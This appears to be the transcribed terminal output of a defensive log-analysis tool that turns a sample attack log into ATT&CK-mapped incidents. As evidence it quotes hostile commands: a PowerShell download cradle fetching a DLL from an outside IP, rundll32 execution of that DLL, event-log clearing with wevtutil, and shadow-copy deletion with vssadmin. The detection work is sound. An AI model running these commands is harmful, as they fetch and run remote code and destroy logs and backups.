 oz@kali: ~/LogStory
oz@kali:~/LogStory$ python3 logstory.py sample_attack.jsonl -o report.html
LogStory | 131 events -> 19 detections -> 2 incident(s)
Incident #1 on ORV-DC01.orvane.local [HIGH]
1 suspicious action on ORV-DC01.orvane.local (Credential Access)
09:00:24 HIGH T1110 Brute-force logon attempts
5 failed logons from 198.51.100.23 within 120s, which looks like password guessing.
Incident #2 on ORV-LT-0117.orvane.local [CRITICAL]
18 suspicious actions on ORV-LT-0117.orvane.local over 25 min, covering 9 ATT&CK tactics: Initial Access -> Execution ->
Persistence -> Defense Evasion -> Credential Access -> Discovery -> Lateral Movement -> Command and Control -> Impact
09:20:04 HIGH T1566.001 Office application spawned a shell
WINWORD.EXE opened by ORVANE\d.levinson spawned powershell.exe. A malicious document likely ran a macro.
09:20:04 HIGH T1059.001 Encoded PowerShell command
PowerShell ran a Base64-encoded command, a common way to hide what a script does.
09:20:06 HIGH T1105 Download cradle
powershell.exe pulled a payload from the internet: powershell.exe -nop -c "(New-Object
Net.WebClient).DownloadFile('http://203.0.113.66/upd.dll','C:\Users\d.levinson\AppData\Local\Temp\upd.dll')"
09:20:07 MEDIUM T1071.001 Script engine made a network connection
powershell.exe connected out to 203.0.113.66:80, possible C2 beaconing.
09:20:09 MEDIUM T1204.002 Executable dropped in user-writable folder
powershell.exe dropped C:\Users\d.levinson\AppData\Local\Temp\upd.dll.
09:20:12 HIGH T1218.011 Rundll32 running from user folder
rundll32.exe loaded a DLL from a user-writable path: rundll32.exe C:\Users\d.levinson\AppData\Local\Temp\upd.dll,Start
09:20:15 MEDIUM T1071.001 Script engine made a network connection
rundll32.exe connected out to 203.0.113.66:443, possible C2 beaconing.
09:22:02 LOW T1033 User discovery (whoami)
The attacker checked who they are running as (whoami /all).
09:22:08 LOW T1082 System information discovery
The host was fingerprinted with systeminfo.exe.
... 6 more steps ...
09:45:00 CRITICAL T1070.001 Event log cleared via wevtutil
Event logs were wiped: wevtutil cl Microsoft-Windows-Sysmon/Operational
09:45:02 CRITICAL T1070.001 Security event log cleared
The Security event log was cleared by d.levinson. Someone is covering their tracks.
09:46:00 CRITICAL T1490 Shadow copies deleted
Shadow copies were deleted (vssadmin.exe delete shadows /all /quiet), a classic step right before ransomware encrypts.
[+] HTML report: report.html